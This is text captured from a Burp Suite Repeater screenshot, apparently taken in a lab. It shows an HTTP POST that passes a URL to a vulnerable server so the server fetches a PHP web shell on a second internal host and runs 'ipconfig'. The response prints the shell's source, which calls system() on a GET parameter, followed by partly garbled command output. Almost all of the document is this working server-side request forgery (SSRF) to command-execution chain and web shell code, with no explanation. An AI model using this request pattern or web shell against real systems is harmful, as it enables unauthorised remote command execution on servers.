 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan FastJsonScan log4j2 RCE
1 ×
Send Cancel < >
Target: http://192.168.114.137:8002 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.114.137:8002
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.114.137:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.114.137:8002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 url=http://192.168.114.141:9000/shell.php?cmd=ipconfig
Search...
0 matches
Response
Pretty Raw Hex Render
\n
http://192.168.114.141:9000/shell.php?cmd=ipconfig 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
Windows IP ����
Bluetooth ��������:
DNS . . . . . . . :
��������:
DNS . . . . . . . : localdomain
�������� IPv6 . . . . . . . . : fe80::512e:22f5:dcac:b68e%11
IPv4 . . . . . . . . . . . . : 192.168.114.141
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.114.2
isatap.localdomain:
DNS . . . . . . . : localdomain
isatap.{255786E3-2C68-4A9F-B577-83A95631722A}:
INSPECTOR
Done
3,737 bytes | 70 millis